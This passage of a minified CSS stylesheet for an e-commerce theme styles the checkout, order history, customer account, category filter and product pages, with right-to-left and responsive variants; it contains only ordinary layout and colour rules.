.carrier-name{display:inline-block;word-break:break-word;text-align:left}.rtl body#checkout section.checkout-step .carrier-delay,.rtl body#checkout section.checkout-step .carrier-name{text-align:right}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:5px;margin-top:25px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}.rtl body#checkout section.checkout-step #customer-form .form-control-label,.rtl body#checkout section.checkout-step #delivery-address .form-control-label,.rtl body#checkout section.checkout-step #invoice-address .form-control-label,.rtl body#checkout section.checkout-step #login-form .form-control-label{text-align:right}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:14px}body#checkout section.checkout-step .forgot-password{margin-left:230px}body#checkout .additional-information{font-size:14px;margin-top:20px}body#checkout .condition-label{margin-left:40px;margin-top:10px}body#checkout .condition-label label{text-align:inherit;display:block;clear:none}body#checkout .cancel-address{margin:10px;display:block;color:#878787;text-decoration:underline}body#checkout #cart-summary-product-list img{border:#ebebeb 1px solid;width:50px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:15px}body#checkout #order-summary-content h4.h4{margin-top:10px;margin-bottom:20px;font-size:13px;text-transform:uppercase}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:3px}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}.rtl body#checkout #order-summary-content #order-items{border-left:0;border-right:inherit}body#checkout #order-summary-content #order-items h3.h3{color:#414141;margin-top:20px}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#acaaa6;font-size:0}body#checkout #order-summary-content .step-edit i{font-size:14px;vertical-align:-2px}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#acaaa6}body#checkout #gift_message{max-width:100%;border-color:#414141}#order-details{padding-left:30px}#order-details>.card-title{margin-bottom:30px}#order-details ul{margin-bottom:20px}#order-details ul li{margin-bottom:10px}#order-items{border-right:#ebebeb 1px solid}.rtl #order-items{border-left:#ebebeb 1px solid;border-right:inherit}#order-items hr{border-top-color:#414141}#order-items table{width:100%}#order-items table tr{height:30px}#order-items table tr td:last-child{text-align:right}.rtl #order-items table tr td:last-child{text-align:left}#order-items .order-line{margin-top:16px}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:16px}#order-items .details{margin-bottom:16px}#order-items .details .customizations{margin-top:10px}#order-items .qty{margin-bottom:16px}#order-confirmation #registration-form{width:50%;margin:0 auto 16px}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.delivery-option{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}.rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:right}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:4px;margin-left:20px}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:15px}body#checkout .form-group{margin-bottom:8px}#order-items{border-right:0;margin-bottom:40px}.rtl #order-items{border-left:0;border-right:inherit}#order-items .card-title{border-bottom:1px solid #eee;margin-bottom:16px;padding-bottom:16px}#order-items hr{border-top-color:#ebebeb}#order-details{padding-left:15px}#order-details .card-title{border-bottom:1px solid #eee;margin-bottom:16px;padding-bottom:16px}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:15px 0}#payment-confirmation button{font-size:12px}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary{display:none}.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled th{vertical-align:middle}.table-labeled td{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:4px 6px;margin:2px;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table th{padding:8px}.page-order table td{padding:8px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox span{float:left}.rtl #authentication .custom-checkbox span{float:right}#authentication .custom-checkbox label{padding:0 0 0 30px}.rtl #authentication .custom-checkbox label{padding:0 30px 0 0}#authentication [data-action="show-password"]{background:#878787;border-radius:0}#authentication [data-action="show-password"]:hover{background:#333}#identity .radio-inline,#authentication .radio-inline{padding:0}#identity .radio-inline .custom-radio,#authentication .radio-inline .custom-radio{margin-right:0;vertical-align:0}.page-customer-account #content{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;font-size:14px;color:#878787}.page-customer-account #content .order-actions a{padding:0 2px}.page-customer-account #content .forgot-password{text-align:center;font-size:14px;margin-top:16px;padding-bottom:15px}.page-customer-account #content .no-account{text-align:center;font-size:13px}.page-authentication #content{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;max-width:640px;margin:0 auto}.page-addresses .address{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;margin-bottom:30px;font-size:14px;color:#414141}.page-addresses .address .address-body{padding:16px}.page-addresses .address .address-body h4{font-size:13px}.page-addresses .address .address-body address{min-height:144px}.page-addresses .address .address-footer{border-top:1px solid #efefef;padding:8px 16px}.page-addresses .address .address-footer a{color:#878787;margin-right:8px}.page-addresses .address .address-footer a:hover{color:#414141}.page-addresses .address .address-footer a i{font-size:13px}.page-addresses .address .address-footer a span{font-size:14px;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-addresses .addresses-footer a{color:#414141}.page-addresses .addresses-footer a:hover{color:#414141}.page-addresses .addresses-footer a i{font-size:13px}.page-addresses .addresses-footer a span{font-size:13px;vertical-align:middle;margin-top:10px}.page-order-detail{font-size:13px;color:#878787}.page-order-detail .box{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;margin-bottom:16px}.page-order-detail h3{font-size:13px;text-transform:uppercase;color:#414141;margin-bottom:16px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:8px 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -15px}.page-order-detail .addresses h4{font-size:13px}.page-order-detail #order-products.return{margin-bottom:16px}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:16px 16px 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 15px}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 15px}.page-order-detail .order-items .order-item .desc{margin-bottom:16px}.page-order-detail .order-items .order-item .qty{margin-bottom:16px}.page-order-detail .order-items .order-item .qty .q{margin-bottom:4px}.page-order-detail .order-items .order-item .qty .s{margin-bottom:4px}.page-order-detail .messages .message{margin-top:8px;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:8px}.page-order-detail .customization{margin-top:12px}#order-return-infos .thead-default th{color:#414141}#order-return-infos .customization{margin-top:12px}.page-my-account #content .links:after{content:"";display:block;clear:both}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:13px;text-transform:uppercase;color:#878787;padding:0 10px;margin:15px 0}.page-my-account #content .links a span.link-item{display:block;height:100%;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;box-shadow:0 2px 7px rgba(0,0,0,.2)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#414141;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#414141}.page-my-account #content .links a:hover i{color:#f44d51}.page-footer .text-sm-center{text-align:center}#history .orders{margin:0 -16px}#history .orders .order{padding:12px 16px;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:16px}.page-footer .account-link i{font-size:13px}.page-footer .account-link span{vertical-align:middle}.homeslider .carousel{-moz-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-webkit-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-o-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-ms-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:24px}.homeslider .carousel .direction{z-index:auto}.homeslider .carousel .carousel-inner{height:340px}.homeslider .carousel .carousel-item{height:100%}.homeslider .carousel .carousel-item img{width:100%;margin-left:0}.homeslider .carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.homeslider .carousel .carousel-item .caption .caption-description p{color:#fff}.homeslider .carousel .carousel-control{opacity:1}.homeslider .carousel .carousel-control .icon-next::before,.homeslider .carousel .carousel-control .icon-prev::before{content:""}.homeslider .carousel .carousel-control .icon-next i,.homeslider .carousel .carousel-control .icon-prev i{font-size:50px;color:#fff}.homeslider .carousel .carousel-control .icon-next:hover i,.homeslider .carousel .carousel-control .icon-prev:hover i{color:#f44d51}.homeslider .carousel .carousel-control .icon-prev{left:16px}.homeslider .carousel .carousel-control .icon-next{right:32px}.homeslider .carousel .carousel-control.left,.homeslider .carousel .carousel-control.right{background:none}#custom-text{background:#fff;border-radius:2px;margin-bottom:24px;padding:50px 50px;text-align:center}#custom-text h3{text-transform:uppercase;color:#414141;font-size:25px;font-weight:700}#custom-text p{color:#414141;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#acaaa6;font-weight:400}.page-content.page-cms{background:#fff;padding:20px;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:20px 30px}}#products .up .btn-secondary,#products .up .btn-tertiary{color:#acaaa6;text-transform:inherit;margin-bottom:16px;margin-right:10px}.rtl #products .up .btn-secondary,.rtl #products .up .btn-tertiary{margin-left:10px;margin-right:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.rtl #products .up .btn-secondary .material-icons,.rtl #products .up .btn-tertiary .material-icons{margin-left:0;margin-right:inherit}.products-selection>.row{display:flex;flex-wrap:wrap}@media (max-width:767px){.products-selection>.row>div{width:100%}}.products-selection .sort-by-row{display:inline-flex;float:right;align-items:center}@media (max-width:767px){.products-selection .sort-by-row{display:flex;width:100%;justify-content:flex-end}.products-selection .sort-by-row>div{width:auto}}.products-selection .sort-by{white-space:nowrap;width:auto}.products-selection .total-products p{margin:0;line-height:25px;display:none}.products-selection .showing{padding-top:10px}.products-selection h1{padding-top:10px}.products-selection .products-counter{float:right;color:#545454;margin:3px 0 0}.rtl .products-selection .products-counter{float:left}.products-selection .display>div{float:left;margin-right:5px}.rtl .products-selection .display>div{float:right}.rtl .products-selection .display>div{margin-left:5px;margin-right:inherit}.products-selection .display>div a{cursor:pointer;text-align:center;color:#999;width:45px;height:45px;line-height:45px;display:inline-block;vertical-align:top;font-size:18px;border-radius:5px}.products-selection .display>div a:hover{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff}.products-selection .display>div.selected a{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff}.products-sort-order{width:auto}.products-sort-order .select-title{display:inline-block;vertical-align:top;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333;background:#fff;padding:10px 45px 10px 15px;cursor:pointer;height:45px;line-height:25px;position:relative;border:1px solid #e5e5e5;outline:0;color:#888;border-radius:5px}.rtl .products-sort-order .select-title{padding:10px 15px 10px 45px}.products-sort-order .select-title i{width:35px;height:45px;text-align:center;line-height:45px;position:absolute;top:0;right:0}.rtl .products-sort-order .select-title i{left:0;right:auto}.products-sort-order .select-list{display:block;color:#666;padding:8px 15px;font-size:13px}.products-sort-order .select-list:hover{background:#a0bb18;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;right:15px;width:calc(100% - 30px);min-width:200px;background:#fff;border:1px solid #e5e5e5;border-radius:5px}#search_filters .facet{padding:10px 0;margin:0 0 10px}@media (max-width:991px){#search_filters .facet{margin-bottom:0;padding-bottom:0}}#search_filters .facet .collapse{display:block;max-height:200px;overflow:auto}#search_filters .facet .facet-title{font-weight:500;margin:0 0 10px;text-transform:uppercase}#search_filters .facet .facet-label,#search_filters .facet .custom-checkbox{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters .facet .custom-checkbox a{display:inline-block;text-align:left}.rtl #search_filters .facet .facet-label a,.rtl #search_filters .facet .custom-checkbox a{text-align:right}#search_filters .facet .facet-label{display:block;text-align:left;padding:7px 20px 7px 0;line-height:20px;cursor:pointer;position:relative}.rtl #search_filters .facet .facet-label{text-align:right}.rtl #search_filters .facet .facet-label{padding:7px 0 7px 20px}#search_filters .facet .facet-label .magnitude{position:absolute;top:5px;height:20px;min-width:20px;display:inline-block;right:5px;color:#999;color:#666;font-size:10px;background:#f5f5f5;text-align:center;border-radius:10px}.rtl #search_filters .facet .facet-label .magnitude{left:5px;right:auto}#search_filters .clear-all-wrapper{margin:10px 0}.pagination{display:block!important;width:100%;min-height:50px;padding:20px 0;border-top:1px solid #e5e5e5;text-align:center}.pagination:after{content:"";display:block;clear:both}.pagination>div{width:100%;text-align:center!important}.pagination a{min-width:40px;padding:0 10px;overflow:hidden;display:block;white-space:nowrap;height:40px;line-height:40px;font-size:14px;font-weight:700;border-radius:5px}.pagination a:hover{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff}.pagination .disabled{cursor:no-drop;pointer-events:none}.pagination .page-list{padding:20px 0;margin-bottom:0;text-align:center!important}.pagination .page-list li{display:inline-block;padding:0 4px;text-align:center;border-radius:5px}.pagination .page-list li span{display:none}.pagination .page-list li span.spacer{display:inline-block}.pagination .page-list li.current a{color:#fff;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.pagination .current a{color:#000;text-decoration:none}.pagination{display:flex;flex-direction:column-reverse;flex-wrap:wrap}.pagination>div{width:100%}.active_filters{background:#f9f9f9;padding:10px 30px 0;margin-bottom:20px}.active_filters .active-filter-title{display:inline;font-weight:400;margin-right:10px}.rtl .active_filters .active-filter-title{margin-left:10px;margin-right:inherit}.active_filters ul{display:inline}.active_filters .filter-block{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);color:#414141;margin-bottom:10px;background:#fff;padding:10px;display:inline-block;font-size:14px;margin-right:10px}.rtl .active_filters .filter-block{margin-left:10px;margin-right:inherit}.active_filters .filter-block .close{color:#414141;font-size:14px;margin-top:3px;opacity:1;filter:alpha(opacity=100);margin-left:5px}.rtl .active_filters .filter-block .close{margin-right:5px;margin-left:inherit}.block-categories .category-top-menu{margin:0}.block-categories .category-sub-menu{margin:0}.block-categories .category-sub-menu li{position:relative;padding:0 0 0 20px}.rtl .block-categories .category-sub-menu li{padding:0 20px 0 0}.block-categories .category-sub-menu li:after{content:"";width:10px;height:10px;border-radius:100%;background-color:#e5e5e5;position:absolute;display:block;top:14px;left:0}.rtl .block-categories .category-sub-menu li:after{right:0;left:auto}.block-categories .category-sub-menu li .navbar-toggler[aria-expanded="true"]+:after{background-color:#000}.block-categories .category-sub-menu li:hover:after{background-color:#000}.block-categories .category-sub-menu li>a{width:100%;display:block;margin:0;line-height:20px;padding:10px 0;text-transform:capitalize}.block-categories .category-sub-menu li>a:hover{color:#000}.block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu{padding-top:10px}.block-categories .collapse-icons{position:absolute;top:0;text-align:center;line-height:40px;padding:0;cursor:pointer;font-size:.9375rem;border:0;width:40px;height:40px;right:-16px;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.rtl .block-categories .collapse-icons{left:-16px;right:auto}.block-categories .collapse-icons:hover{color:#000}.block-categories .collapse-icons .remove{display:none}.block-categories .collapse-icons i{opacity:0;visibility:hidden}.block-categories .collapse-icons:before{font-family:"Material Icons";content:"add";font-size:15px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-categories .collapse-icons[aria-expanded="true"] .add{display:none}.block-categories .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.block-categories .collapse-icons[aria-expanded="true"]:before{content:"remove"}.block-categories .arrows{position:absolute;top:0;text-align:center;line-height:40px;border:0;padding:0;cursor:pointer;width:40px;height:40px;right:-16px;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.rtl .block-categories .arrows{left:-16px;right:auto}.block-categories .arrows .arrow-right,.block-categories .arrows .arrow-down{font-size:14px;cursor:pointer;margin-left:2px}.rtl .block-categories .arrows .arrow-right,.rtl .block-categories .arrows .arrow-down{margin-right:2px;margin-left:inherit}.block-categories .arrows:hover{color:#000}.block-categories .arrows .arrow-down{display:none}.block-categories .arrows i{opacity:0;visibility:hidden}.block-categories .arrows:before{font-family:"Material Icons";content:"add";font-size:15px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-categories .arrows[aria-expanded="true"] .arrow-right{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-down{display:inline-block}.block-categories .arrows[aria-expanded="true"]:before{content:"remove"}.facets-title{color:#333}.products-selection .filter-button .btn-primary{padding:7px 8px 6px}@media (max-width:767px){#category .sidebar .block{display:none}#category .sidebar #search_filters_wrapper{margin:0;border:0;padding:0 0 50px;background:#fff}#category .sidebar #search_filter_controls{text-align:center;margin-bottom:16px}#category .sidebar #search_filter_controls button{margin:5px;font-size:14px}#category .sidebar #search_filter_controls button .material-icons{font-size:14px;vertical-align:-2px}#category .sidebar #search_filters{margin-bottom:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0;border-top:1px solid #eee;display:block}#category .sidebar #search_filters .facet{border-bottom:1px solid #eee}#category .sidebar #search_filters .facet .title{cursor:pointer}#category .sidebar #search_filters .facet .title:after{content:"";display:block;clear:both}#category .sidebar #search_filters .facet .title .collapse-icons .remove{display:none}#category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:inline-block}#category .sidebar #search_filters .facet .facet-title{color:#414141;text-transform:uppercase}#category .sidebar #search_filters .facet .h6{margin-bottom:0;padding:10px;display:inline-block}#category .sidebar #search_filters .facet .navbar-toggler{display:inline-block;padding:2px;cursor:pointer;text-align:center}#category .sidebar #search_filters .facet .collapse{display:none}#category .sidebar #search_filters .facet .collapse.in{display:block}#category .sidebar #search_filters .facet .facet-label a{margin-top:0}#category .sidebar #search_filters .facet ul{margin-bottom:0}#category .sidebar #search_filters .facet ul li{border-top:1px solid #eee;padding:10px}#category #search_filter_toggler{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;border-radius:5px}#category #search_filter_toggler:hover{box-shadow:0 40px rgba(0,0,0,.1) inset}.products-sort-order .select-title{margin-left:0}.rtl .products-sort-order .select-title{margin-right:0;margin-left:inherit}.products-selection h1{padding-top:0;text-align:center;margin-bottom:16px}.products-selection .showing{padding-top:16px;text-align:center}}@media (max-width:575px){#category #left-column #search_filters_wrapper{margin-left:-10px;margin-right:-10px}}#product #content{position:relative;margin-bottom:30px}#product #content .mask{width:554px;max-width:100%;margin:10px auto;height:124px}#product #content .mask img{max-width:100%;width:100px;margin:0 10px 0 0;border:0;transition:all .4s;opacity:.5}.rtl #product #content .mask img{margin:0 0 0 10px}#product #content .mask img:hover,#product #content .mask img.selected{opacity:1}@media (max-width:1199px){#product #content .mask{width:430px}}@media (max-width:991px){#product #content .mask{width:320px}}@media (max-width:767px){#product #content .mask{width:320px}}@media (max-width:480px){#product #content .mask{width:210px}}#product #content .mask li{display:inline}@media (max-width:991px){#product #content{max-width:500px;margin:auto}}.product-detail-name{margin:20px 0 15px;font-size:24px;line-height:1.5;font-weight:700;letter-spacing:0;text-transform:uppercase}.product-price{color:#000;display:inline-block}.product-information div[itemprop="description"]{line-height:2;text-align:justify;margin:0 0 15px}.product-information{margin:35px 0;padding:30px 0 0;border-top:1px solid #efefef}.p-desception{color:#67747c;line-height:30px}.product-manufacturer{margin-bottom:10px}.product-manufacturer .manufacturer-logo{max-height:115px}.input-color{position:absolute;cursor:pointer;height:20px;width:20px;opacity:0;filter:alpha(opacity=0)}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;width:100%;height:100%;opacity:0;filter:alpha(opacity=0)}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #414141}.radio-label{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;display:inline-block;padding:5px 14px;font-weight:400;border:2px solid #fff}.product-actions .control-label{display:block;font-size:11px;text-transform:uppercase;font-weight:700;margin:auto 10px auto 0;min-width:70px}.rtl .product-actions .control-label{margin:auto 0 auto 10px}.product-actions .add-to-cart{height:64px;line-height:64px;padding:0 40px;letter-spacing:4px;text-transform:uppercase;font-family:"Rubik";font-weight:600;letter-spacing:1px;margin:0 15px 0 0;max-width:240px;min-width:200px;overflow:hidden;text-overflow:ellipsis;margin:0 15px 0 0}.rtl .product-actions .add-to-cart{margin:0 0 0 15px}.product-actions .add-to-cart i{display:none}.product-actions .add-to-cart:hover{box-shadow:0 64px rgba(0,0,0,.1) inset}.product-quantity .add{white-space:nowrap;position:relative}.product-quantity .input-group{border:2px solid #ddd;height:64px;padding:0 30px;position:relative}.product-quantity .input-group .input-group-btn-vertical{width:auto;height:auto;position:static;display:block}.product-quantity #quantity_wanted{color:#444;background:none;height:60px;padding:0;width:100%;text-align:center;border:0;box-shadow:none;font-weight:500}.product-quantity .input-group-btn-vertical{width:25px;height:50px;position:absolute;top:0;bottom:0;right:0}.rtl .product-quantity .input-group-btn-vertical{left:0;right:auto}.product-quantity .input-group-btn-vertical .btn{padding:8px;width:30px;height:64px;min-width:30px;padding:0;color:#888;transform:none;border:0;background:none;line-height:64px;position:absolute;top:-2px;box-shadow:none}.product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up{right:0}.product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down{left:0}.product-quantity .input-group-btn-vertical .btn:hover{background:none;color:#000}.product-quantity .input-group-btn-vertical .btn i{font-size:15px;position:static}.product-quantity .input-group-btn-vertical .btn i.touchspin-up:after{content:"add"}.product-quantity .input-group-btn-vertical .btn i.touchspin-down:after{content:"remove"}.product-quantity .btn-touchspin{height:23px}.product-discounts>.product-discounts-title{font-weight:400;font-size:14px}.product-discounts>.table-product-discounts thead tr th{width:20%;padding:10px 20px;background:#fff;border:5px #ebebeb solid;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:10px 20px;text-align:center;border:5px #ebebeb solid}.product-prices{margin:10px 0 20px}.product-prices .current-price{font-size:26px;color:#000}.product-prices .current-price span[itemprop="price"]{display:inline-block;margin:0 2px 0 0}.rtl .product-prices .current-price span[itemprop="price"]{margin:0 0 0 13px}.product-prices .tax-shipping-delivery-label{font-size:13px;color:#878787;line-height:30px}.product-prices .product-discount{display:inline-block;font-size:16px;line-height:30px}.product-discount{color:#acaaa6}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin:0 13px 0 0}.rtl .product-discount .regular-price{margin:0 0 0 13px}.has-discount.product-price,.has-discount p{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:500;padding:5px 10px;font-size:10px;margin:0 13px 0 16px;text-transform:uppercase;display:inline-block;vertical-align:5px}.rtl .has-discount .discount{margin:0 0 0 13px}.product-unit-price{font-size:14px;margin-bottom:0}.product-tabs.tabs{margin-bottom:30px;background:#fff}.product-tabs.tabs .nav-tabs{border:0;border-bottom:2px solid #e5e5e5;padding:0;margin:0 0 40px;position:relative}.product-tabs.tabs .nav-tabs .nav-item{float:none;display:inline-block;vertical-align:top;margin:auto}.product-tabs.tabs .nav-tabs .nav-link{border:0;text-transform:uppercase;padding:5px 0;font-size:18px;position:relative;margin:0 40px 0 0;font-weight:400;color:#666;padding:15px 0;line-height:20px}@media (max-width:767px){.product-tabs.tabs .nav-tabs .nav-link{font-weight:700;margin:0 20px 0 0}}@media (max-width:480px){.product-tabs.tabs .nav-tabs .nav-link{font-size:16px}}.product-tabs.tabs .nav-tabs .nav-link:before{content:"";left:0;height:2px;position:absolute;bottom:-2px;right:0;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);display:none}.product-tabs.tabs .nav-tabs .nav-link.active{border:none;color:#333;font-weight:700}.product-tabs.tabs .nav-tabs .nav-link.active:before{display:block}.product-tabs.tabs .nav-tabs .nav-link:hover{border:none;color:#000}.product-cover{margin-bottom:10px;position:relative}.product-cover .layer{width:100%;height:100%;left:0;top:0;position:absolute;text-align:center;cursor:pointer;display:none}.product-cover .layer .zoom-in{font-size:30px;color:#000;position:absolute;bottom:0;right:0;opacity:0;filter:alpha(opacity=0);transform:scale(0);backface-visibility:hidden;transition:all .4s;transition-delay:0.2s}.rtl .product-cover .layer .zoom-in{left:0;right:auto}.product-cover .layer:hover .zoom-in{opacity:1;filter:alpha(opacity=100);transform:scale(1)}#product-modal .modal-content{border:none;padding:0}@media (min-width:992px){#product-modal .modal-content .modal-body>.row{display:flex}}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff;width:100%;max-width:100%}#product-modal .modal-content .modal-body .image-caption{padding:10px 20px}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:absolute;top:10px;right:10px}.rtl #product-modal .modal-content .modal-body .thumbnails{left:10px;right:auto}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;height:475px;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{width:150px;cursor:pointer;background:#fff;border:2px solid transparent}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{border:2px solid #e5e5e5}#product-modal .modal-content .modal-body 